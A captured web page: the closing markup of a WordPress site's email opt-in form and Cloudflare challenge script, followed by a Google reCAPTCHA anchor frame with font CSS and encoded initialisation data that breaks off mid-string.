none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note mo-close-optin" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;text-decoration: underline;cursor: pointer;"><span class="mo-note-content"><span><strong><em>No Thanks...Click Here To Close</em></strong></span></span></div><input id='BlYWLfSWrC_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="BlYWLfSWrC_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="BlYWLfSWrC_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1768778361" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->
<script type='text/javascript'>jQuery(function(){if(typeof WebFont!=='undefined'){WebFont.load({google: {families: ['Titillium Web:400,700',]}});}});</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c01d1145f983a24',t:'MTc2ODc3ODM2MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&co=aHR0cHM6Ly9iaWdnZWVrZGFkLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=il3zteo3jvl3
body_size: 48532
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="d8HHafm8Hizg1Le73ndBXw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="d8HHafm8Hizg1Le73ndBXw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="d8HHafm8Hizg1Le73ndBXw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4c9wpYqw6Rnw7IIwrfDosOFw7vCosOqFsKrw6pfw5fCtioAb8OzP8Kfw6LDpMKSwr3DgsKFWMKjw67CrxhMwqNvwrZ5Zh/DvlzDhBVfeC0Gw51fJ8O3EcK8w6lGA8KPL8ObQQQNw77CjMKvw4fDgH3Dsg/[base64]/DgxPCtsOwwrbCvBd/PcKNDMOMwpjDg1XCpELCqcKVIEgLw4xiC2PDtMOfSsOtw5TDh1LCtsKfw6w8T3pkw5zCjcOFwrcjw5XDhU/DmCfDlUMpw6bDjcK6w4/[base64]/DtERtw6JpwrfCqGNkwrvCm37DusK3w6R9w43DusOMwq0ScMOjAcOlwoDDnMKjwrVlbFQqw5hQw7XCtirChwQVTR4aKnzCv8KJS8K1woF/EcOHbcKaUzxGUcOkID0vwoJsw6U0fcK5dsOEwrjCq0DCvRMKIsKowq3DhBASZMKoLsOMancdw4vDhcOVN3vDp8KJw7E6QDnDvsKiw6VFb8KIcgXDuWRrwoJ+wrfDksOWfcOLwrLCqsKBwr/Conx7w6TCjsK4NTbDmcODw6BsN8KTHjUALMKaXsOpw4zDlnoxNsODfsOow43CphvCnsOcRMONPA3CssKOPsKVw7clQigrQcKDN8Oiw5LCp8KjwoBXaMKlUsOEw7hFw4TDh8KCEHHDpQ02wrd/[base64]/w5RFw6M7QsKcw7DCgWotw6wGPjDDpMK+w7x3w43DgsKXScKLWyZ+LjtwaMO+wp/Ch8KBQQBsw5w1w47DoMOSw5R0w53DnhgNw7DCnzrChWbCmcKGw7YhwpfCr8Otwokbw4vDtcOPw57DiMO0dcOeAUjDtWYPwofCt8KwwoF4wo7Dg8K0w54oATHCv8OEw6U/wp9IwqLCiiFiw4s4w43Dsm59wqRqBkXDh8KEw6AyHVkhwojCusOcOF5rAsKGwoQ7wpJpfyBwRMOqw7AkE05Ec280woF1dcO5w4huwrIJw5vCkMKow6NELcKtfkDDkMOmw4XCmsK1w4BtAcO/dMOAw4TCo1tNGcKSw4bDgsK1wq80wrrCigo8RsKNRRIRC8OPw6gAHMK8S8OkW3vDv3xsD8KAYnrDscOcMQDCksOPw6XDkMKCP8Ofwo/DqUfCvsOLw4jDpAXDoGfCvMO/EMK/[base64]/CjcK7AnrDugwlN8K4PsK6d8KHw6lsHGzDpcOSw6bDp8OHwpvCj8KXwrEBEMKAw5fDkcOpJy7CuMKII8Onw696w4fCt8KCwrMkFMOxW8KHwqMOwqnCqcK1ZGDCocKMw7jDoysxwqNCcsKkwr58AkjDjsKPRmdHw5DDgXlhwrLCpknClg/DkRvCsTh/[base64]/[base64]/DncKTCRDDrsKWw6Q+FcOOPsKSwqXDsMO6DMOiSiR6wrQ4DMOcVsKMw7jDoxt9woxlMyhnwo7DicKhAMOSwrA/wovDh8Odwo/CoSd0DMKCacOXGzXDi3DCm8OIwpPDg8K6wr/[base64]/DiMOFU8Obw53DqMKfw5jDomYLw5Eow75MHXM5fQd0wqjDiHDDgH/ChA/[base64]/[base64]/wqMmdXwTA0V5wqwrw74dw40EZALCkMKrcMOnwottwojCmcK9w5TCtGxRwpPCgsKhPsKpwrLCv8K9JUvCjxrDnMKiwqTDvMK6c8OTOQTCjsKnwqfDmBPDhsO6ES/ClsKtXn8/w7EKw6HDsH7DlzjCjcK0w65AWn7DvmzCrsKQfMOACMOOccOXPx7DvSUxwpp1XsKfRxB2ISh9wqXDgcKoCGPCnMOmwrrDocKXQ38gBi/[base64]/w6t5wrnCoEI9LXjDt8ORIcK6wqlUKRzCi8OjSSAZwq95LCYfSU8Sw67DocOqwphlwq7Co8OvJ8OmOcKmNA3DkcKiIcONAcO4w5BkehPCq8O/[base64]/Ds8KYw68DwrzDs8KwNsK8BsKfYA9NwoBSIzPCicKYAklqw6fCuMKNIMOSIxTCnW/[base64]/wr3Dn3fDng4Lw6LCgnzDkMO/W8KZwpV3wqHDusK1wrJOwr/CkMKcwo9Gw7Btw5XDs8Okw73DgDfDt1DDmMOdYzjCjMKaN8OgwrfCjGfDj8KZw5VAcsKiw7YuA8Occ8KUwokKNsOfw4bDvcOLcmzCmHDDoVgcwrcgVU8kAV7DrnDCrcOKWDoQwpFPwqNpw43C